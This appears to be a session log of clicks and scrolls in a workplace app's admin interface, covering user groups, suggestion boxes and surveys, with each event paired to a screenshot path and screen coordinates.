 click on "Create" at bounding box center [797, 457]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Suggestion Boxes" at bounding box center (102, 205)  click on "User Group created successfully! 🎉 We have successfully created the user group for you and invited the managers to the corresponding channels. Go back to user groups" at bounding box center (743, 462)  click on "Suggestion Boxes" at bounding box center [102, 205]  click on "Surveys" at bounding box center [69, 240] click on "Suggestion Boxes" at bounding box center (102, 205)  click on "User Group created successfully! 🎉 We have successfully created the user group for you and invited the managers to the corresponding channels. Go back to user groups" at bounding box center (743, 462)  scroll, scrollTop: 0, scrollLeft: 0, axis: both click on "Suggestion Boxes" at bounding box center (103, 206) 